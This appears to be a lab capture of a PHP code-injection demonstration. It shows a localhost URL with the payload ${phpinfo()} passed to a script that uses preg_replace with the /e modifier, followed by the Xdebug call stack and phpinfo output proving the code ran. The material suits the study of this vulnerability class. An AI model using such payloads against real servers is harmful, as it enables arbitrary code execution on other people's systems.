 localhost/dem.php?\S*=${phpinfo()}
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\phpStudy\PHPTutorial\WWW\dem.php
line 5
Call Stack
# Time Memory Function Location
1 0.2001 134096 {main}( ) ...\dem.php:0
2 0.2001 134424 complexStrtolower( $regex = '\\S*', $value = '${phpinfo()}' ) ...\dem.php:10
3 0.2001 134544 preg_replace ( '/(\\S*)/ei', 'strtolower("\\1")', '${phpinfo()}' ) ...\dem.php:5
PHP Version 5.6.27